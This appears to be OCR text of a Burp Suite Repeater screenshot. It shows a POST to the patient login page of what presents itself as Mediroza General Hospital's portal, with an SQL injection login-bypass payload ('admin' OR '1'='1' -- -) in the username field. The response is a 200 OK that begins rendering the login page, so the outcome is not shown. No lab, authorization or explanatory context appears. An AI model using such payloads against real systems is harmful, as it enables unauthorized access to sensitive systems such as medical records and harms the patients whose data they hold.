 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI Target: https://medirozahospital.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /patient/login.php HTTP/2
2 Host: medirozahospital.com
3 Cookie: PHPSESSID=a00aebcrmhml35v7gc3dj3ocht
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 49
10 Origin: https://medirozahospital.com
11 Referer: https://medirozahospital.com/patient/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=admin' OR '1'='1' -- -&password=anything
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: PHP/8.2.36
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 2281
8 Vary: Accept-Encoding
9 Date: Sun, 22 Nov 2026 17:06:23 GMT
10 Server: LiteSpeed
11 X-Turbo-Charged-By: LiteSpeed
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1.0">
18 <meta name="generator" content="Mediroza CMS 1.4.2">
19 <title>
Patient Portal Login | Mediroza General Hospital
</title>
20 <link rel="stylesheet" href="/styles.css">
21 </head>
22 <body>
23 <div class="topbar">
24 <div class="container">
25 <span>
Emergency: +27 11 555 0100 &nbsp;|&nbsp; Open 24/7
</span>
26 <span>
<a href="/staff/login.php">
Staff Login
</a>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 10
Inspector
Notes
Custom actions